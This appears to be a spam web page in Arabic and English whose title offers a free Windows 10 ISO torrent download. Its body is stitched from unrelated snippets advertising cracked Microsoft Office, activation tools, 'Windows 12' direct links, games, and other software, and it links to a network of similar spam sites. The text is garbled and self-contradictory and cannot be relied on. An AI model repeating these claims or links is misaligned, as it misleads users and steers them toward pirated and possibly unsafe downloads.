

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/931865.html
body_size: 4171
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل windows 10 iso torrent مجانًا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل windows 10 iso torrent مجانًا</h1>
<p>يعتبر برنامج Power Iso من أقوى برامج نسخ و حرق الاسطوانات سواء الوهمية او الحقيقة ، برنامج PowerISO يدعم جميع أنواع ملفات الاسطوانات الوهمية مثل ISO, BIN, NRG, IMG, DAA و يمكنك تشغيل لعبة أو برنامج مباشرة على جهازك بفضل وجود برنامج Power ISO   Microsoft Office 2016 Free Download 64 Bit Full. Microsoft Office 2016 Free Download Full Version With Crack.This is a collection of office applications that serve to perform data processing and numbers.  اقرأ ايضاً : موقع رهيب يعطيك سرعة انترنت تصل إلي 1000mb/s مجاناً مدي الحياة وتحميل الملفات بسرعة البرق vpn free تحميل ويندوز 12 برابط مباشر download windows 12 64 bit تحميل ويندوز 11 برابط مباشر  Nov 19, 2019 ·  Media feature pack for Windows 10 Version 1803. Media feature pack for Windows 10 Version 1809. Media feature pack for Windows 10 Version 1903. Media feature pack for Windows 10 Version 1909. If you want to download the media feature pack for Windows 8 and Windows 8.1, you can visit this page.  ‫قم بنتزيل 7-Zip19.00 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من 7-Zip2019 لـ Windows  Adobe Photoshop is one of the most popular and comprehensive image editors for Windows PCs. The program comes with several features, including 3D designs, illustrations, retouches, fillers, etc. Compared to Paint 3D and MyPaint, it’s a much better choice for creative professionals. </p>
<h2>Microsoft Office 2016 Free Download 64 Bit Full. Microsoft Office 2016 Free Download Full Version With Crack. This is a collection of office applications that serve to perform data processing and numbers. This package includes ms word, excel, power point and much more.</h2>
<p>Download Windows 10 Disc Image (ISO File) Before updating, please refer to the Windows release information status for known issues to confirm your device is not impacted.</p>
<h3>System requirements. Windows. Microsoft® Windows® 7/8/10 (64-bit); 4 GB </h3>
<p>Download Windows 10 Disc Image (ISO File) Before updating, please refer to the Windows release information status for known issues to confirm your device is not impacted. تحميل برنامج power iso كامل للكمبيوتر مجانا. برنامج power iso ، يعد برنامج باور ايزو أفضل برنامج لادرة وتعديل جميع مالفات المضغوطة ، كما يمكنك باستخدام power iso تشغيل وحرق جميع الاسطوانات المدبلجة</p>
<h3>مرحبا ! موقع سريع لتحميل جميع نسخ الويندوز ( windows 7 ,8 8.1 10 ) من تورنت هذا ما سنتطرق اليه من خلال هذه التدوينة احبتي في الله, كما تعلمون قمت بشرح في الدروس السابقة لطريقة تحميل ويندوز 7 8 10 من الموقع الرسمي و كذالك لدرس حول  </h3>
<p>وفى الختام نأمل أن تستفيدوا من هذه التدوينة في تحميل ويندوز 10 برو 64 بت Windows 10 Pro 64-bit بالاضافة الى اداة التفعيل و اسطوانة التعريفات وكذلك مايكروسوفت اوفيس 2016 التي تحتاجونها بعد تركيب النظام.  تنزيل اخر برابط مباشر ويندوز Windows 10 آخر اصدار، وتعتبر Windows 10 هي أحدث نسخه من نظام الويندوز متوفر حاليا، كما يتميز هذا الاصدار بالسرعه والثبات.  WhatsApp for Windows Operating System. VLC Media Player (32-bit) One of the best media players. WinRAR (32-bit) One of the best data archiving software. Apache OpenOffice. Free alternative to MS office. Ninja Download Manager. Download manager and accelerator. BotMek. Mouse and keyboard movement emulator. OpenShot Video Editor. Free and easy-to   روابط تنزيل ويندوز 11 من مايكروسوفت مجانا برابط مباشر اخر تحديث توجد في نهاية الموضوع. تحميل ويندوز 11 Windows IOS مجانا 2021 ايزو الاصلية برابط مباشر  يعتبر ويندوز 10 Windows الإصدار الأخير من شركة مايكروسوفت النسخة النهائية التي تعمل على أجهزة الكمبيوتر والتي أطلقتها الشركة لجميع المستخدمين مجاناً بدون دفع أي رسوم إضافية لمدة عام كامل, تنزيل ويندوز 10 النسخة النهائية   7/10 (881 votes) - Download MATLAB Free. With MATLAB on your computer, you'll have one of the most complete maths calculation tools around, very popular among engineering students and teachers. Unfortunately, not all maths operations can be carried out by counting with our fingers or turning to a </p>
<h3>7/10 (881 votes) - Download MATLAB Free. With MATLAB on your computer, you'll have one of the most complete maths calculation tools around, very popular among engineering students and teachers. Unfortunately, not all maths operations can be carried out by counting with our fingers or turning to a</h3>
<p>Battlefield 4 PC Game Direct Download Single Link ISO Battlefield 4 Game Play Online Free Download Games In Single Link Shooting PC Game. Battlefield 4 Multiplayer Game Overview. And Battlefield 4 Game For Windows Microsoft PC released in 2013 with Multi-pal DLC and new maps.  تحميل برنامج ميكرسوفت اوفيس 2019-تنزيل برنامج ميكرسوفت اوفيس 2019-برنامج ورد2019-برنامج اكسيل 2019-برنامج اكسل 2019 Microsoft Office 2019 ، تنزيل مجاني وآمن. أحدث إصدار من Microsoft Office 2019 Office professional plus 2019 FULL تحميل وتنشيط مايكروسوفت اوفيس 2019   برنامج Windows ISO Downloader بدء التحميل البرنامج عبارة عن أداة رائعة تتيح لك تنزيل ملفات صور ISO لعدد من الإصدارات المختلفة من Microsoft Windows أو Office. البرنامج برنامج Windows ISO Downloader ترخيص البرنامج مجاني التصنيف برامج ويندوز نظام   Oct 12, 2019 ·  Don't forget to bookmark تحميل العاب بلاي ستيشن 2 بصيغة iso من ماي ايجي using Ctrl + D (PC) or Command + D (macos). If you are using mobile phone, you could also use menu drawer from browser. Whether it's Windows, Mac, iOs or Android, you will be able to download the images using download button. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikjsfn.web.app/86122/17401.html">ai</a></li><li><a href="https://kopavguldvhzj.web.app/51798/6849.html">ai</a></li><li><a href="https://investerarpengargbtg.web.app/58196/43837.html">ai</a></li><li><a href="https://lonknwy.web.app/31186/14260.html">ai</a></li><li><a href="https://jobbzjcf.web.app/31285/74678.html">ai</a></li><li><a href="https://enklapengarqika.web.app/25458/54113.html">ai</a></li><li><a href="https://enklapengarnemt.web.app/3495/65998.html">ai</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/43411.html">تنزيل unbuntu iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/464895.html">موسيقى الاحتفال العبرية للتحميل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/446935.html">تحليلات متقدمة مع سبارك pdf تحميل الإصدار الثاني مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/886323.html">كيفية تنزيل التطبيقات على dell latitude e5430</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/12345.html">لماذا لم يتم تنزيل السيول الخاصة بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/549779.html">تحميل ألبوم 8 ballmemphis all stars free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/563984.html">تحميل نسخة thaumcraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/453868.html">Amazon in terfers مع تنزيل تطبيق hulu</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/960179.html">Ftr لاعب ويندوز تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/535335.html">تنزيل dymo 400 turbo driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/719388.html">أين يمكنني تنزيل vwldcore.dll مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/538890.html">تنزيل skyview مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/732582.html">شريك 1 sub espaã ± ol latino download torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>